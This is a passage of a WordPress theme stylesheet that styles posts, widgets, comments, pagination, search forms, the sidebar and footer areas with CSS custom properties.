    color: #787878;
    padding: 13px 20px 3px;
}

.wp-block-calendar table caption,
.wp-block-calendar table tbody {
    color: var(--al-font-color);
}

.wp-block-calendar tbody td,
.wp-block-calendar th {
    border-color: var(--al-border-color);
}

.al-contact-page-form .wpcf7-response-output {
    position: relative;
    z-index: 6;
    top: 260px;
    background: var(--al-main-bg);
}


/** Post Inner **/

.al-main-post-wrapper {
    padding: 80px 0 30px;
}

.sticky-post {
    margin: 0 10px 0 0;
    color: var(--al-primary-color);
}

.entry-title {
    font-size: var(--al-sub-title-size);
    font-weight: 600;
    color: var(--al-title-color);
    margin: 0 0 18px;
    word-break: break-word;
}

.entry-title a {
    color: var(--al-title-color);
}

.entry-title a:hover,
.entry-title:hover a {
    color: var(--al-primary-color);
}

.entry-title:hover,
.entry-title {
    -webkit-transition: var(--al-transition);
    -moz-transition: var(--al-transition);
    -ms-transition: var(--al-transition);
    -o-transition: var(--al-transition);
    transition: var(--al-transition);
}

.al-text-icon {
    color: var(--al-primary-color);
    display: inline-block;
    margin: 0 3px 0 0;
    vertical-align: text-bottom;
}

.al-text-icon svg {
    fill: var(--al-primary-color);
    height: 15px;
}

dl,
ol,
ul {
    margin: 0 0 0;
}

ol,
ul {
    padding: 0 0 0 30px;
}

.widget ul,
.widget ol {
    list-style: none;
    padding: 0;
}

.single .al-blog-head {
    margin-bottom: 23px;
}

.al-main-post-wrapper article.post {
    background: var(--al-main-bg);
    display: flex;
    flex-wrap: wrap;
    margin: 0 0 45px;
    padding: 0 0 44px;
    border-bottom: 1px solid var(--al-border-color);
}

.al-main-post-wrapper article.post:last-child {
    margin-bottom: 0;
    border: 0;
    padding: 0;
}

.al-main-post-wrapper article.post:last-of-type {
    border: 0;
    padding: 0;
}

.edit-btn-read-more-wrap {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    margin: 20px 0 0;
    width: 100%;
}

.edit-btn-read-more-wrap>* {
    margin-right: 20px;
}

.edit-btn-read-more-wrap .entry-footer {
    margin: 0;
}

.edit-btn-read-more-wrap>* :last-of-type {
    margin-right: 0;
}

.edit-btn-read-more-wrap a {
    color: var(--al-primary-color);
    text-transform: uppercase;
    font-weight: 600;
}

.edit-btn-read-more-wrap .edit-link a,
.edit-link a {
    color: var(--al-primary-color);
    text-transform: uppercase;
    font-weight: 600;
    font-size: var(--al-font-size);
    letter-spacing: .6px;
    position: relative;
}

.edit-btn-read-more-wrap .edit-link a:after,
.edit-link a:after {
    content: "\f044";
    font-family: "Font Awesome 5 Free";
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    font-weight: 900;
    line-height: 1;
    margin-left: 3px;
    font-size: var(--al-font14);
    vertical-align: baseline;
}

.wp-block-button.is-style-squared .wp-block-button__link,
.wp-block-button.is-style-squared .wp-block-button__link:before {
    border-radius: 0;
}

.wp-block-button.is-style-outline .wp-block-button__link,
.wp-block-button.is-style-outline .wp-block-button__link:hover {
    color: var(--al-primary-color);
    border: 2px solid;
    background: transparent;
}

.wp-block-button__link.al-btn:hover,
.wp-block-button__link.al-btn:focus {
    transition: box-shadow 0.5s;
    -webkit-box-shadow: inset 0 0 0 5em var(--al-btn-hover-bg);
    -moz-box-shadow: inset 0 0 0 5em var(--al-btn-hover-bg);
    box-shadow: inset 0 0 0 5em var(--al-btn-hover-bg);
}

.wp-block-button.is-style-outline .wp-block-button__link:hover,
.wp-block-button.is-style-outline .wp-block-button__link:focus,
.wp-block-button.is-style-outline .wp-block-button__link {
    box-shadow: none;
    background: transparent !important;
    border: 1px solid var(--al-primary-color) !important;
    color: var(--al-primary-color) !important;
}

blockquote {
    background-color: var(--al-alternate-bg);
    padding: 31px 40px 34px;
    position: relative;
    overflow: hidden;
    z-index: 0;
    margin: 43px 0 44px;
    color: var(--al-white);
    border-left: 6px solid var(--al-dark3);
}

blockquote:before {
    content: "\f10d";
    font-size: 30px;
    color: var(--al-white);
    padding-bottom: 12px;
    display: inline-block;
    font-family: 'font awesome 5 free';
    font-weight: 900;
}

blockquote:after {
    content: "\f10d";
    font-family: 'font awesome 5 free';
    font-weight: 900;
    position: absolute;
    right: 30px;
    bottom: -40px;
    color: var(--al-white);
    font-size: 100px;
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
    z-index: -1;
    opacity: .1;
}

blockquote p {
    font-size: var(--al-font-size);
    font-weight: 500;
    margin-bottom: 0;
}

blockquote.wp-block-quote.has-text-align-right:after {
    right: unset;
    left: 30px;
}

blockquote strong,
blockquote a {
    color: var(--al-white);
}

blockquote.has-very-dark-gray-color,
blockquote.has-very-dark-gray-color p,
blockquote.has-very-dark-gray-color cite {
    color: var(--al-white);
}

.wp-block-quote.is-style-large {
    padding: 26px 40px 32px;
}

.has-text-color.has-light-gray-color {
    padding: 27px 40px 34px;
}

.wp-block-pullquote:not(.is-style-solid-color) blockquote {
    padding: 27px 40px 33px;
    margin-top: 30px;
    margin-bottom: 0;
}

.wp-block-table.is-style-stripes tbody tr:nth-child(odd) {
    background-color: var(--al-alternate-bg);
    color: var(--al-title-color);
}

.wp-block-table.is-style-stripes tbody tr:nth-child(odd) td {
    color: var(--al-title-color);
}

.al-blog-head {
    margin: 0 0 8px;
    display: inline-block;
    width: 100%;
}

.al-blog-head .entry-title a {
    font-weight: 700;
    font-size: var(--al-sub-title-size);
}

.wp-block-search .wp-block-search__input {
    border-color: var(--al-border-color);
}

.entry-content {
    margin: 0;
}

p {
    margin-bottom: 10px;
}

article p>mark,
article p>ins {
    background: #fff9c0;
    color: #222222;
}

.wp-block-audio audio {
    min-width: 200px;
}

.wp-block-embed {
    word-break: break-word;
}

.wp-block-embed iframe {
    max-width: 100%;
    width: 100%;
}

.wp-block-cover-image.has-background-dim,
.wp-block-cover.has-background-dim {
    color: var(--al-white);
}

.wp-block-button,
.wp-block-cover,
.wp-block-cover-image {
    margin-bottom: 16px;
}

.widget ul.menu ul.sub-menu {
    margin: 6px 0 0 0;
}

.wp-block-archives-dropdown select {
    margin: 0 0 30px;
}


/** Lists **/

ul ul {
    list-style: circle;
}

ul ul ul {
    list-style: square;
}

ol ol {
    list-style: lower-alpha;
}

ol ol ol {
    list-style: lower-roman;
}

ol li,
ul li {
    margin-bottom: 10px;
}

ol li:last-child,
ul li:last-child {
    margin-bottom: 0;
}

ol li ol,
ul li ul,
ol li ul,
ul li ol {
    margin: 10px 0 0;
}

select {
    color: var(--al-font-color);
    border: 1px solid var(--al-border-color);
    width: 100%;
    padding: 0 20px;
    height: 50px;
    line-height: 50px;
    border-radius: var(--al-radius0);
    background: var(--al-input-bg);
}

table {
    width: 100%;
    margin: 0 0 30px;
}

.calendar_wrap {
    margin: 30px 0 0px;
}

.wp-calendar-table {
    margin: 0;
}

table th {
    font-weight: 700;
    color: var(--al-title-color);
}

table th,
table td,
.wp-block-calendar tbody td,
.wp-block-calendar th {
    border: 1px solid var(--al-border-color);
    padding: 10px 10px;
    text-align: center;
}

.wp-calendar-table tbody td#today {
    background: var(--al-primary-color);
    margin: auto;
    color: var(--al-white);
}

form.post-password-form input[type="submit"] {
    border-radius: var(--al-radius0);
}


/** Widget **/

.wp-block-image img {
    border-radius: var(--al-radius0);
}

.widget.widget_rss ul li {
    margin-bottom: 28px;
}

.widget.widget_rss ul li:last-child {
    margin-bottom: 0;
}

.widget_rss .rsswidget {
    color: var(--al-title-color);
}

.widget.widget_rss ul li a {
    width: 100%;
    display: inline-block;
    color: var(--al-title-color);
    font-weight: 500;
}

.widget.widget_rss ul li span.rss-date {
    position: relative;
    display: inline-block;
    width: 100%;
    font-size: var(--al-font-size);
    font-weight: 500;
    padding-left: 20px;
    color: var(--al-primary-color);
    margin: 6px 0 9px;
}

.widget.widget_rss ul li span.rss-date:before {
    content: "\f073";
    font-weight: 400;
    font-family: "Font Awesome 5 Free";
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    margin: auto;
}

.widget.widget_rss ul li cite {
    display: inline-block;
    width: 100%;
    margin-top: 6px;
    font-weight: 500;
    color: var(--al-title-color);
}

.al-single-data>p:last-child {
    margin-bottom: 0;
}

.widget .post-date {
    position: relative;
    display: inline-block;
    width: 100%;
    font-size: var(--al-font-size);
    font-weight: 500;
    padding-left: 20px;
    color: var(--al-primary-color);
    margin: 6px 0 9px;
}

.widget .post-date:before {
    content: "\f073";
    font-weight: 400;
    font-family: "Font Awesome 5 Free";
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    margin: auto;
}


/* Recent News Custom Widget */

.al-recent-post-widgets h2 {
    margin-bottom: 30px;
}

.al-recent-post-widgets ul li>img {
    height: 60px;
    width: 60px;
    object-fit: cover;
    margin: 0 20px 10px 0;
    border-radius: 6px;
}

.al-recent-post-widgets ul li {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}

.al-recent-post-widgets ul li>a {
    width: calc(100% - 80px);
    margin-bottom: 10px;
}

.al-widget-post-date {
    color: var(--al-primary-color);
}

.al-widget-post-title {
    font-weight: 600;
    color: var(--al-title-color);
}

.al-widget-post-title:hover {
    color: var(--al-primary-color);
}

.al-widget-post-title:hover,
.al-widget-post-title {
    -webkit-transition: var(--al-transition);
    -moz-transition: var(--al-transition);
    -ms-transition: var(--al-transition);
    -o-transition: var(--al-transition);
    transition: var(--al-transition);
}

.widget.widget_categories ul {
    margin: 0 0 2px;
}

.al-widget-post-date {
    color: var(--al-primary-color);
    position: relative;
    display: inline-block;
    width: 100%;
    font-size: var(--al-font-size);
    font-weight: 500;
    padding-left: 20px;
    margin: 6px 0 9px;
}

.al-widget-post-date:before {
    content: "\f073";
    font-weight: 400;
    font-family: "Font Awesome 5 Free";
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    margin: auto;
}


/* Quick View Plugin */

.al-product-info a.button.yith-wcqv-button {
    display: none !important;
}

body #yith-wcwl-popup-message {
    background: var(--al-primary-color);
    top: 20px;
    left: unset;
    right: 0;
    padding: 3px 20px;
    right: 0;
    min-width: 200px;
}

body #yith-wcwl-popup-message div#yith-wcwl-message {
    color: var(--al-main-bg);
}

#yith-quick-view-modal .yith-wcqv-main div#yith-quick-view-content div.product {
    display: flex;
    flex-wrap: wrap;
    padding: 10px 20px 10px;
}

#yith-quick-view-modal .yith-wcqv-head a#yith-quick-view-close {
    color: var(--al-primary-color);
    opacity: 1;
    width: 30px;
    height: 30px;
    line-height: 30px;
}

.woocommerce div.product .product_title {
    font-size: var(--al-sub-title-size);
    margin-bottom: 0;
}

.woocommerce div.product .woocommerce-product-rating {
    margin-bottom: 15px;
}


/** Tag **/

.widget_tag_cloud .tagcloud {
    display: flex;
    flex-wrap: wrap;
}

.widget.widget_tag_cloud .tagcloud a,
.wp-block-tag-cloud .tag-cloud-link,
.woocommerce.widget_product_tag_cloud .tagcloud .tag-cloud-link {
    border-radius: var(--al-radius0);
    text-transform: capitalize;
    background-color: var(--al-alternate-bg);
    width: auto;
    display: inline-block;
    margin-bottom: 10px;
    margin-right: 6px;
    padding: 7px 15px;
    font-size: 14px;
    font-weight: 500;
    line-height: 26px;
    color: var(--al-white);
}

.widget.widget_tag_cloud .tagcloud a:hover,
.wp-block-tag-cloud .tag-cloud-link:hover,
.woocommerce.widget_product_tag_cloud .tagcloud .tag-cloud-link :hover {
    background-color: var(--al-alternate-bg);
    color: var(--al-title-color);
}

.widget.widget_tag_cloud .tagcloud a,
.wp-block-tag-cloud .tag-cloud-link,
.woocommerce.widget_product_tag_cloud .tagcloud .tag-cloud-link,
.widget.widget_tag_cloud .tagcloud a:hover,
.wp-block-tag-cloud .tag-cloud-link:hover,
.woocommerce.widget_product_tag_cloud .tagcloud .tag-cloud-link :hover {
    -webkit-transition: var(--al-transition);
    -moz-transition: var(--al-transition);
    -ms-transition: var(--al-transition);
    -o-transition: var(--al-transition);
    transition: var(--al-transition);
}

.cat-links,
.tags-links {
    width: 100%;
    display: inline-block;
    font-weight: 600;
    color: var(--al-title-color);
}

.cat-links a,
.tags-links a,
.cat-links a:not([href]):not([class]),
.tags-links a:not([href]):not([class]) {
    border-radius: var(--al-radius0);
    text-transform: capitalize;
    background-color: var(--al-alternate-bg);
    width: auto;
    display: inline-block;
    margin-bottom: 10px;
    margin-right: 10px;
    padding: 7px 15px;
    font-size: 14px !important;
    font-weight: 500;
    line-height: 26px;
    color: var(--al-title-color);
}

.cat-links a:hover,
.tags-links a:hover,
.cat-links a:not([href]):not([class]):hover,
.tags-links a:not([href]):not([class]):hover {
    background-color: var(--al-alternate-bg);
    color: var(--al-title-color);
}

.al-cat-links,
.al-tags-links {
    margin: 0 10px 0 0;
}

.widget.widget_text .textwidget strong {
    color: var(--al-title-color);
}

.widget .calendar_wrap table th,
.widget .calendar_wrap table td {
    padding: 10px 3px;
    font-size: var(--font14);
    text-align: center;
}

.widget_recent_comments li .comment-author-link {
    display: inline-block;
}

.widget a {
    text-transform: capitalize;
}

.widget_recent_comments li a {
    font-weight: 600;
}

.widget_recent_comments li a,
.widget.widget_recent_comments ul li.recentcomments,
.widget.widget_recent_comments ul li.recentcomments a {
    color: var(--al-white);
}

.widget_recent_comments li a:hover,
.widget.widget_recent_comments ul li.recentcomments a:hover {
    color: var(--al-primary-color);
}

.widget_recent_comments li .url,
.widget_recent_comments li .comment-author-link {
    color: var(--al-white);
    font-weight: 600;
}

.widget.widget_recent_comments ul li.recentcomments {
    margin-bottom: 20px;
    padding-left: 40px;
    position: relative;
    min-height: 40px;
    /*display: flex;*/
    /*flex-wrap: wrap;*/
    /*align-items: center;*/
}

.widget.widget_recent_comments ul li.recentcomments:before {
    content: "";
    background-image: url(./../images/comments.svg);
    width: 40px;
    background-repeat: no-repeat;
    background-size: 50%;
    background-position: center;
    margin-top: 1px;
    background: url(./../images/comments.svg) !important;
    background-repeat: no-repeat !important;
    width: 40px;
    height: 22px;
    top: 2px;
    left: 0;
    position: absolute;
}

.widget.widget_text .textwidget p img {
    margin: 7px 0;
}

.widget.widget_text p strong {
    margin: 3px 0;
    display: inline-block;
    width: 100%;
}

.widget.widget_text .textwidget strong {
    color: var(--al-title-color);
}

.widget_product_search {
    padding: 40px 30px 33px;
}

body .comments-area ol ol,
body .comments-area ol ol ol {
    list-style: decimal;
}

.comment-list {
    padding: 0;
    list-style: none;
}

.comment-author {
    width: 80px;
    height: 80px;
}

.comment-author img {
    width: 80px;
    height: 80px;
    object-fit: cover;
    border: none;
    border-radius: var(--al-circle-radius);
}

.al-comment-data {
    display: flex;
    flex-wrap: wrap;
    background: var(--al-alternate-bg);
    border-radius: var(--al-radius0);
    border: none;
}

.comments-area>ol.comment-list>li blockquote {
    background: var(--al-dark2);
    border-color: var(--al-dark3);
}

.comment-info {
    width: calc(100% - 80px);
    padding: 0 0 0 20px;
}

.comment-reply-link {
    color: var(--al-primary-color);
    text-transform: uppercase;
    font-weight: 600;
    font-size: var(--al-font-size);
    letter-spacing: .6px;
    position: relative;
}

.comment-reply-link i {
    margin: 0 10px 0 0;
}

h3#reply-title.comment-reply-title small a {
    color: var(--al-primary-color);
    text-transform: uppercase;
    font-weight: 600;
    font-size: var(--al-font-size);
    letter-spacing: .6px;
    position: relative;
}

h3#reply-title.comment-reply-title {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding-bottom: 6px;
}

h3#reply-title.comment-reply-title:before,
.comments-area>ol.comment-list>li #reply-title:before {
    width: 100px;
}

.comment-respond {
    margin: 0;
    width: 100%;
}

.comment-respond .form-submit {
    margin: 0;
}

.comments-area .no-comments {
    margin: 15px 0 10px;
}

.comments-area>ol.comment-list>li {
    background: var(--al-alternate-bg);
    padding: 30px 30px;
    margin: 0 0 20px;
    border: var(--al-radius0);
}

.comments-title {
    margin: 0 0 27px;
    font-size: var(--al-title-size);
    font-weight: 700;
    color: var(--al-title-color);
}

.comments-area .comment-respond {
    margin: 50px 0 0;
    display: flex;
    flex-wrap: wrap;
}

.comments-area .comment-respond>* {
    width: 100%;
}

.al-blog-columns>.comments-area {
    margin: 36px 0 0;
}

h3#reply-title.comment-reply-title small {
    font-size: var(--al-font-size);
}

.comments-area>ul,
.comments-area>ol {
    list-style: none;
}

.comments-area>ul .children,
.comments-area>ol .children {
    list-style: none;
    margin: 0;
}

.comment-head {
    margin: 0 0 15px;
}

.comment-head h3 {
    font-size: var(--al-widgets-title-size);
    font-weight: 600;
    margin: 0 0 6px;
    color: var(--al-title-color);
}

.comment-head h3 a {
    font-weight: 600;
    color: var(--al-title-color);
}

.comment-date {
    margin: 0 0 0;
}

.comment-head .comment-date a {
    color: var(--al-primary-color);
    text-transform: uppercase;
    font-weight: 600;
    font-size: var(--al-font-size);
    letter-spacing: .6px;
    position: relative;
}

.comments-area blockquote {
    margin: 0 0 25px;
}

.comments-area dt {
    color: var(--al-title-color);
}

.comments-area>ul .children>li,
.comments-area>ol .children>li {
    margin-bottom: 30px;
    border-bottom: 1px solid var(--al-border-color);
    padding: 0 0 20px;
}

.comments-area>ul .children>li:last-child,
.comments-area>ol .children>li:last-child {
    margin-bottom: 0px;
    border-bottom: none;
    padding: 0 0 0;
}

.comments-area>ol.comment-list>li .children li:last-child,
.comments-area>ul.comment-list>li .children li:last-child {
    margin-top: 0;
    border-top: none;
    padding-top: 0;
}

.comments-area>ol.comment-list>li .children li:first-child,
.comments-area>ul.comment-list>li .children li:first-child {
    margin-top: 23px;
    border-top: 1px solid var(--al-border-color);
    padding-top: 30px;
}

.comments-area>ol.comment-list>li .children li p:last-of-type {
    margin-bottom: 3px;
}

.comment-respond .comment-notes {
    display: none;
}

.comment-respond .comment-form-cookies-consent {
    display: none;
}


/** Page And Post  **/

p.has-text-align-center {
    width: 100%;
    display: inline-block;
    margin-top: 10px;
}

.wp-block-file .wp-block-file__button {
    background: var(--al-title-color);
    color: var(--al-main-bg);
}

.wp-block-calendar table th {
    font-weight: 600;
    background: transparent;
    padding: 4px 10px;
}

.wp-block-latest-posts.wp-block-latest-posts__list {
    padding: 0;
}

.wp-block-latest-posts__post-author,
.wp-block-latest-posts__post-date {
    display: block;
    color: var(--al-title-color);
    font-size: var(--al-font-size);
}

.wp-block-latest-comments__comment-author,
.wp-block-latest-comments__comment-author:visited,
.wp-block-latest-posts.wp-block-latest-posts__list li a,
.wp-block-latest-posts.wp-block-latest-posts__list li a:visited {
    color: var(--al-font-color);
}

.wp-block-latest-comments__comment-author,
.wp-block-latest-comments__comment-link {
    font-weight: 600;
}

.wp-block-cover-text strong {
    color: var(--al-white);
}

.al-single-data>ol,
.al-single-data>ul {
    margin-bottom: 30px;
}

.al-post-meta {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}

.al-post-meta>* {
    margin-right: 30px;
}

.al-post-meta>*:last-of-type {
    margin-right: 0;
}

.al-post-meta.al-date-with-thumb a {
    font-weight: 500;
}

.al-blog-authore {
    text-transform: capitalize;
}

.wp-block-archives.wp-block-archives-list a {
    color: var(--al-title-color);
}

.wp-block-archives.wp-block-archives-dropdown {
    margin: 0 0 25px;
}

.al-single-data .wp-block-calendar td,
.al-single-data .wp-block-calendar th {
    padding: 15px 10px;
}

body.search .al-blog-columns article .al-single-imgae-wrap,
.al-single-imgae-wrap {
    margin: 0 0 35px;
    border-radius: var(--al-radius0);
    overflow: hidden;
}

.al-post-counting {
    display: inline-block;
    margin: 0 0 0 10px;
    position: relative;
    color: var(--al-font-color);
}

.al-post-counting:before {
    content: "(";
}

.al-post-counting:after {
    content: ")";
}

.calendar_wrap nav.wp-calendar-nav {
    display: flex;
    justify-content: space-between;
}

.wp-block-calendar nav.wp-calendar-nav {
    display: flex;
    justify-content: space-between;
    margin-bottom: 20px;
}

.wp-block-calendar nav.wp-calendar-nav a {
    text-decoration: none;
    color: var(--al-title-color);
}

.wp-block-categories.wp-block-categories-dropdown {
    margin-bottom: 25px;
}

.al-blog-columns {
    margin-bottom: 50px;
}

.al-sidebar-wrapper {
    margin-bottom: 50px;
}

.widget_archive li,
.widget_categories li {
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
}

.widget_archive li .children,
.widget_categories li .children {
    width: 100%;
}

.al-blog-thumb-page-wrapper .al-blog-thumb-section {
    margin: 0 0 50px;
}

.al-blog-single-imgae .post-thumbnail {
    margin: -25px -30px 35px;
    border-radius: var(--al-radius0);
    overflow: hidden;
}

body .al-single-data figure {
    margin-bottom: 15px;
    padding-top: 3px;
}

.al-details-wrapper {
    width: 100%;
}

.al-blog-inner>.comments-area {
    margin-top: 50px;
}

.comments-area>ol.comment-list>li #reply-title {
    font-size: var(--al-widgets-title-size);
}


/* Single Post */

.al-blog-columns .al-blog-details {
    display: flex;
    flex-wrap: wrap;
}

.al-single-blog {
    padding: 80px 0 30px;
}

.al-blog-single-imgae .post-thumbnail {
    margin: 0;
}

.single .al-blog-single-imgae .post-thumbnail {
    margin: 0 0 35px;
}

.al-blog-meta {
    margin: 33px 0 17px;
    width: 100%;
}

.al-single-blog .entry-content>ul,
.al-single-blog .entry-content>ol {
    margin-bottom: 20px;
}

.al-blog-columns .comments-area>ol.comment-list {
    margin-bottom: 20px;
    width: 100%;
}

.al-blog-columns .al-blog-details .edit-link {
    margin: 0 0 20px;
}

.comments-area>ol.comment-list>li .comment-respond {
    margin: 33px 0 0;
}

.comment-respond .comment-form-cookies-consent+.row .input-wrap {
    margin-bottom: 23px;
}

.al-categories-tags {
    width: 100%;
}

.al-categories-tags div>span a:first-child {
    margin-left: 10px;
}


/* Authore Info */

.al-blog-authore-box {
    background: var(--al-primary-color);
    padding: 30px 30px 10px;
    display: flex;
    flex-wrap: wrap;
    margin: 23px 0 18px;
    border-radius: var(--al-radius0);
}

.al-blog-authore-img {
    width: 100px;
    height: 100px;
    margin: 0 0 20px;
}

.al-blog-authore-img img {
    width: 100px;
    height: 100px;
    object-fit: cover;
    border: 3px solid var(--al-white);
    border-radius: 50%;
}

.al-blog-authore-info {
    width: calc(100% - 100px);
    padding: 0 15px 0 30px;
    color: var(--al-white);
}

.al-blog-authore-box p {
    margin-bottom: 8px;
}

.al-blog-authore-info h5 {
    font-size: 22px;
    font-weight: 700;
    margin: 0 0 7px;
    color: var(--al-white);
}

.al-blog-authore-info h5 span {
    color: var(--al-primary-color);
    font-weight: 600;
    margin: 0 10px 0 0;
}


/* Comments */

.comment-reply-title {
    font-size: var(--al-title-size);
    font-weight: 700;
    margin: 0 0 0;
    color: var(--al-title-color);
    line-height: 1.4;
    margin-bottom: 19px;
}

.wp-block-latest-comments {
    padding: 0;
}

.wp-block-latest-comments__comment-date {
    font-size: var(--al-font-size);
    margin: 3px 0 5px;
    display: inline-block;
    width: 100%;
    color: var(--al-primary-color);
    font-weight: 500;
}

.comment-list .input-wrap textarea,
.comment-list .input-wrap input {
    border: 1px solid var(--al-border-color);
}

.wp-block-categories.wp-block-categories-dropdown .nice-select {
    margin: 0 0 23px;
}


/* Pagination CSS */

.pagination .nav-links,
.woocommerce .woocommerce-pagination ul.page-numbers li {
    display: flex;
    flex-wrap: wrap;
}

.pagination .nav-links>*:not(.dots) {
    height: 50px;
    width: 50px;
    background: var(--al-alternate-bg);
    color: var(--al-white);
    text-transform: capitalize;
    line-height: 50px;
    display: inline-block;
    text-align: center;
    border: none;
    border-radius: var(--al-radius0);
    margin: 0 10px 0 0;
}

.pagination .nav-links .dots {
    height: 50px;
    width: 50px;
    color: var(--al-title-color);
    line-height: 50px;
    display: inline-block;
    text-align: center;
    border: none;
    margin: 0 10px 0 0;
}

.page-numbers>span {
    display: none;
}

.page-numbers svg {
    fill: var(--al-title-color);
}

.pagination .nav-links>*:hover,
.pagination .nav-links .current {
    background: var(--al-primary-color);
    color: var(--al-white);
}

.pagination .nav-links .dots:hover {
    background: transparent;
    color: var(--al-title-color);
}

.pagination .nav-links>*:hover svg,
.pagination .nav-links>*:hover svg path {
    fill: var(--al-white);
}

.pagination .nav-links>*,
.pagination .nav-links>*:hover {
    -webkit-transition: var(--al-transition);
    -moz-transition: var(--al-transition);
    -ms-transition: var(--al-transition);
    -o-transition: var(--al-transition);
    transition: var(--al-transition);
}


/**/

.page-links .page-number span,
.page-links .page-number a {
    height: 50px;
    width: 50px;
    background: var(--al-alternate-bg);
    color: var(--al-title-color);
    text-transform: capitalize;
    line-height: 50px;
    display: inline-block;
    text-align: center;
    border: none;
    border-radius: var(--al-radius0);
    margin: 0 0 0 10px;
}

.page-links .page-number span.current,
.page-links .page-number a:hover {
    background: var(--al-primary-color);
    color: var(--al-title-color);
}

.al-main-page-container .al-blog-columns .page-links {
    margin: 0px 0 0;
    display: inline-block;
    width: 100%;
}


/** Search  **/

.wp-block-search {
    margin: 0 0 30px;
}

.wp-block-search .wp-block-search__input {
    border-radius: var(--al-radius0);
}

.wp-block-search .wp-block-search__button {
    margin: 0;
    border-radius: var(--al-radius0);
}

.search-form {
    display: flex;
    flex-wrap: wrap;
}

.search-form label {
    width: calc(100% - 60px);
    margin: 0;
}

.search-form label input.search-field {
    border-radius: var(--al-radius0);
}

.search-form .search-submit {
    min-width: 60px;
    width: 60px;
    border-radius: var(--al-radius0);
    height: 50px;
}

.search-form .search-submit svg {
    fill: var(--al-white);
}


/* Searh Page */

.search {}


/* Side Bar CSS */

.widget {
    width: 100%;
    position: relative;
    display: inline-block;
    margin: 0 0 66px;
    padding: 0;
}

.widget:last-of-type {
    margin-bottom: 0;
}

.widget_tag_cloud {
    margin-bottom: 65px;
}

.al-recent-post-widgets {
    padding-bottom: 0px;
}

.widget-title {
    font-size: var(--al-widgets-title-size);
    font-weight: 600;
    color: var(--al-title-color);
    margin: 0px 0 25px;
    position: relative;
    padding: 0 0 12px;
    display: inline-block;
}

.widget-title:before {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    height: 2px;
    background: var(--al-primary-color);
    width: 85%;
}

.widget ul li,
.widget ol li {
    margin: 0 0 12px;
    position: relative;
    padding-left: 18px;
}


/*.widget ul li:before,*/


/*.widget ol li:before {*/


/*    content: "";*/


/*    position: absolute;*/


/*    left: -5px;*/


/*    width: 20px;*/


/*    height: 20px;*/


/*    top: 3px;*/


/*    background: url(../images/arrow1.png) no-repeat center;*/


/*    background-size: 10px;*/


/*}*/


/*.widget ul li:hover:before,*/


/*.widget ol li:hover:before {*/


/*    background: url(../images/arrow1-hover.png) no-repeat center;*/


/*    background-size: 10px;*/


/*}*/

.widget ul li:before,
.widget ol li:before {
    content: "";
    position: absolute;
    left: 0;
    height: 6px;
    width: 6px;
    border-radius: 0%;
    background: var(--al-primary-color);
    top: 10px;
}

.widget ul li:hover>a,
.widget ol li:hover>a {
    color: var(--al-primary-color);
}

.widget ul li:hover a,
.widget ol li:hover a,
.widget ul li:hover:before,
.widget ol li:hover:before,
.widget ul li a,
.widget ol li a,
.widget ul li:before,
.widget ol li:before {
    -webkit-transition: var(--al-transition);
    -moz-transition: var(--al-transition);
    -ms-transition: var(--al-transition);
    -o-transition: var(--al-transition);
    transition: var(--al-transition);
}

.widget ul li:last-child,
.widget ol li:last-child {
    margin: 0;
}

.widget ul.children {
    margin-top: 5px;
}

.widget ul.children,
.widget ol.children {
    margin-left: 15px;
}

caption {
    color: var(--al-title-color);
}

.wp-block-calendar table th,
.wp-block-calendar table td {
    text-align: center;
}

.wp-block-calendar table th,
.wp-calendar-table th {
    background: var(--al-primary-color);
    color: var(--al-white);
}

.wp-block-calendar {
    margin: 30px 0 0;
    display: inline-block;
    width: 100%;
}


/* Widget Spacing */

.widget.widget_search {
    margin: 0 0 75px;
}


/* Custom Images Widget */

.al-custom-img-section {
    margin: 0 0;
}

.al-custom-img-section img {
    border-radius: var(--al-radius0);
}


/* Sperate Widget Spaning */

.widget.widget_recent_comments .widget-title {
    margin-bottom: 30px;
}

.widget.widget_recent_comments {
    margin-bottom: 19px;
}

.widget.widget_archive select {
    margin: 5px 0 7px;
}

.widget.widget_calendar .widget-title {
    margin-bottom: 30px;
}

.widget.widget_calendar .calendar_wrap {
    margin: 0 0 2px;
}

.widget.widget_categories select {
    margin: 5px 0 7px;
}

.widget.widget_search .widget-title {
    margin-bottom: 30px;
    margin-top: -4px;
}

.widget.widget_text .widget-title {
    margin-bottom: 21px;
}

.widget.widget_text select,
.widget.widget_text .nice-select {
    margin-bottom: 9px;
}

.widget.widget_tag_cloud .widget-title {
    margin-bottom: 30px;
}


/* Sidebar Only */

.al-sidebar-wrapper .widget.widget_archive select,
.al-sidebar-wrapper .widget.widget_archive .nice-select {
    margin: 5px 0 6px;
}

.al-sidebar-wrapper .widget.widget_categories select,
.al-sidebar-wrapper .widget.widget_categories .nice-select {
    margin: 5px 0 9px;
}

.al-sidebar-wrapper .widget_pages {
    padding-bottom: 2px;
}

.al-sidebar-wrapper .widget.widget_recent_comments {
    padding-bottom: 0px;
    margin-bottom: 38px;
}

.widget.widget_meta {
    padding-bottom: 2px;
}

.widget.widget_rss {
    padding: 0 0 5px;
}

.widget.widget_archive {
    padding-bottom: 3px;
}

.widget.widget_recent_entries {
    padding-bottom: 2px;
}


/* Footer Widgets Only */

.default-footer {
    padding: 75px 0 0;
}

.al-footer-wrapper .widget {}

.al-footer-wrapper .widget.widget_search .widget-title {
    margin-top: 0;
}

.al-footer-wrapper .widget_search .search-form {
    margin: 0 0 7px;
}

